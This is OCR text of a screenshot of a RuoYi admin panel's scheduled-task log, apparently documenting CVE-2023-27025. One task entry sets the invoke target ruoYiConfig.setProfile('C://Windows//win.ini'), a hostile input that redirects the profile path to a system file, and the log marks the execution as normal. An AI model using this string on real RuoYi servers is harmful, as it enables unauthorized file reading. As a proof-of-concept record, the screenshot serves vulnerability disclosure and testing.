 首页 定时任务 调度日志 刷新
任务名称： CVE-2023-27025 任务分组： 默认
删除 清空 导出 关闭
日志编号 任务名称 任务分组 操作
357 CVE-2023-27025 默认 详细
显示第 1 到第 1 条记录，总共 1 条记录 每页显示 10 条记录
调度日志详细
日志序号： 357
任务名称： CVE-2023-27025
任务分组： 默认
调用目标字符串： ruoYiConfig.setProfile('C://Windows//win.ini')
日志信息： CVE-2023-27025 总共耗时：2毫秒
执行状态： 正常
关闭
© 2021 RuoYi Copyright